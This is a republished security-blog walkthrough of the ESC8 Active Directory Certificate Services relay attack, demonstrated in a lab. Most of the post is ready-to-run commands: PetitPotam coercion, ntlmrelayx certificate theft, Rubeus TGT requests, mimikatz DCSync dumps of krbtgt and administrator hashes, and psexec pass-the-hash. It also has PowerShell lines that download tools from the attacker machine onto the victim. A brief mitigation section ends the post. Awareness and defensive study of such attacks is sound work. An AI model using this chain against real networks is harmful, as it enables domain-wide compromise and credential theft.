2022-2-26 01:5:52 Author: www.hackingarticles.in(查看原文) 阅读量:78 收藏
Introduction
Will Schroeder and Lee Christensen wrote a research paper on this technique which can be referred to here. In ESC8 technique mentioned in the research paper, they talked about an inherent vulnerability in the web interface of CA server with web enrolment service on. An attacker can, therefore, relay the requests from the web interface to request the Domain Controller machine account’s (DC$) certificate and gain escalation+persistence. PetitPotam is one such PoC tool developed by Lionel Gilles (found here) that can coerce or persuade a windows host to authenticate against DC which can be used to request certificates and gain escalation.
Table of content
- Vulnerability
- Architecture
- Lab Setup
- Attack Demonstration
- Initial Compromise
- Certificate Generation – PetitPotam Python script
- Certificate Generation – PetitPotam.exe
- Certificate Generation – Mimikatz
- Privilege Escalation
- TGT generation
- DCSync attack
- PassTheHash attack
- Mitigation
- Conclusion
Vulnerability
AD CS supports several HTTP-based enrollment methods via additional AD CS server roles that administrators can install. These enrolment interfaces are vulnerable to NTLM relay attacks. The web endpoints do not have NTLM relay protections enabled by default and hence, are vulnerable by default. Flow of the vulnerability is as follows:
- The attack coerces/forces a Domain Controller Machine Account (workstation01$ in our case) to authenticate towards our NTLM relay setup (Kali in our case).
- Workstation01$ account authentication request is forwarded to NTLM relay server (kali).
- Workstation01$ account authentication relayed to CA Server or ADCS (Active Directory Certificate Service).
- Generate Certificate
- Use the certificate to perform attacks (like DCSync) to compromise DC1$ (CA server)
How do we force authentication? => If an attacker is patient, he can wait for organic authentication. But we don’t have that much time so we need to force authentication. One such method is the famous “Printer Bug.” But it depends on the print spooler service to be running and vulnerable. Therefore, Lionel Gilles created “PetitPotam” which initially leveraged the vulnerable EfsRpcOpenFileRaw function in MS-EFSR protocol that had an insufficient path check vulnerability. By using this, attackers can make forced/coerced authentications over SMB thus increasing NTLM relay’s capabilities. Since then, many newer functions have been added to the PetitPotam tool.
Architecture
CA server with Web Enrollment – DC1$: 192.168.1.2
Domain Controller – workstation01$: 192.168.1.3
Attacker Kali – Not in domain: 192.168.1.4
Attacker Windows – Not in domain: random IP (non-domain joined but DNS pointing to CA IP)
Lab Setup

On the Windows Server where ADCS is already configured, go to the server manager and choose to add roles and features and add the following three roles:
- CA Web Enrolment
- Certificate Enrolment Web Service
- Network Device Enrolment Service
As you can see, on my server (dc1.ignite.local) I have already installed these. I didn’t change any configuration and kept everything to default.
We can start internet explorer and see on the following link if cert web enrolment is running or not.
http://dc1.ignite.local/certsrv/

And finally, you need to set up a separate DC account on a different machine as I have. In most of the scenarios, DC and CA servers are the same but just for the sake of simplicity, I have made them different. As you can see the DC machine has a DC account set up called “Workstation01” which is in the DC group.
Attack Demonstration
The demonstration is divided into 5 parts: Initial compromise, 3 methods to request CA, and Escalation.
Initial Compromise
Since this is a domain escalation attack, we first need access to the victim system. Here, I have compromised a computer that has a workstation01$ account on it. It is clear that this system has a DC machine account on it which means the system belongs to a DC but we do not have access to DC.
net group “domain controllers” /domain
Our aim: generate DC certificate and authenticate CA server against it and escalate privileges to DC.
Compromised Credentials: Harshit:[email protected]

Before we generate a certificate for this DC account, we need to set up our NTLM relay. We can do this using Impacket’s python script ntlmrelayx.py
ntlmrelayx.py -t http://192.168.1.2/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Certificate Generation – PetitPotam Python script

PetitPotam can be downloaded from the official github repo here. To run the script is quite easy, you just need to specify the domain, credentials of the compromised user and IP of NTLM relayer (kali) followed by IP of the DC
git clone https://github.com/topotam/PetitPotam
cd PetitPotam
python3 PetitPotam.py -d ignite.local -u harshit -p [email protected] 192.168.1.4 192.168.1.3
If everything goes well, you would see a screenshot like above with the script stating Sending EfsRpcOpenFileRaw and Attack Successful!
This should have generated the certificate for DC machine account Workstation01$ in the NTLM relay console. A few things to observe here are:
- Authentication succeeded: means that Cert Web Enrol has been called for a machine account (vulnerability in the Windows API for web enrolment) by providing authentication for a low priv user.
- Attack from 192.168.1.3 controlled, attacking target 192.168.1.2: means that the relay has now successfully forwarded the request to CA server and a certificate be generated for the DC account workstation01$
You can copy this certificate in a text file.
Before we move on to the actual priv ESC methods, I’d like to show you two more methods to do the same as what we did just now.
Certificate Generation – PetitPotam.exe
The official GitHub repo also comes with the PetitPotam.exe file. You can upload this file to the victim server and execute and get the same results. If you see a slight pause and then Attack success!!! Status, you have generated the DC account’s certificate. In the PetitPotam.exe command, “1” refers to the triggering of the exploit using default EfsRpcOpenFileRaw function vulnerability. There are other vulnerable functions added by the author too.
powershell wget 192.168.1.4/PetitPotam.exe -O PetitPotam.exe
PetitPotam.exe 192.168.1.4 192.168.1.3 1
Certificate Generation – Mimikatz
As people of culture, we like to add new exploits to our favourite mimikatz. EfsRpcOpenFileRaw function vulnerability can be triggered using mimikatz too. We just need to upload this to our victim’s server and execute the following command.
/connect: NTLM relay IP
/server: dc_account.domain.fqdn
powershell wget http://192.168.1.4/mimikatz.exe -O mimikatz.exe
misc::efs /server:workstation01.ignite.local /connect:192.168.1.4
All of the above methods shall yield the same certificate as result. Now, let’s escalate our privileges.
Privilege Escalation
TGT generation
We need to take a new Windows 10 system that is not in the domain to demonstrate this practical. We set up a local admin account on this system and change our DNS to point to the DC like so:
Now, since we have our DC certificate with us, we need to translate this into much more efficient means of access. Let’s generate a TGT using Rubeus first. Asktgt module in Rubeus can do that while taking the generated certificate as a command-line input. The command is as follows:
.\Rubeus.exe asktgt /outfile:kirbi /dc:192.168.1.2 /domain:ignite.local /user:workstation01 /ptt /certificate:MIIRdQIBAz.....
Kirbi is a base64 encoded TGT format used by Rubeus.
As you can see with the klist command, a TGT has been created and saved in the system for further use.
DCSync Attack

Using mimikatz, we can leverage this ticket to conduct DCSync attack. First, let’s dump the krbtgt account’s hashes.
lsadump::dcsync /domain:ignite.local /user:krbtgt
Now, an attacker can use these credentials and SID provided to perform a Golden Ticket attack (for persistence). Details can be found here. But we are concerned with CA Server’s (DC1$ machine account) admin access at the moment. Let’s run DCSync one more time on the administrator account.
lsadump::dcsync /domain:ignite.local /user:administrator
As you can see, we have now obtained the NTLM hash of the Administrator account. Let us use psexec to gain a healthy shell now by conducting a PassTheHash attack.
PassTheHash Attack
To conduct PassTheHash, we will use Impacket’s psexec.py implementation and the following command:
psexec.py -hashes :32196b56ffe6f45e294117b91a83bf38 ignite.local/[email protected]
And voila! That’s it. You can see that we have now compromised CA Server’s DC account (DC1$) just by leveraging the ADCS web enrolment vulnerability and creds of a low priv user.
Mitigation
Microsoft has rolled out a detailed advisory on the necessary patching mechanism which can be found here. But I’ll sum it up in short sentences here:
- Enable require SSL in the IIS manager->default sites->certsrv option
- Enable extended protection (under certsrv->authentication)
- Disable NTLM for IIS on ADCS server by setting certsrv->providers->negotiate:kerberos
Conclusion
Certified-Pre Owned is a valuable white paper focusing on various ADCS vulnerabilities and through the means of our blog, we aim to create awareness about these attacks so that organisations can understand, implement and patch such unknown and unobserved weaknesses. Hope you liked the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
如有侵权请联系:admin#unsafe.sh
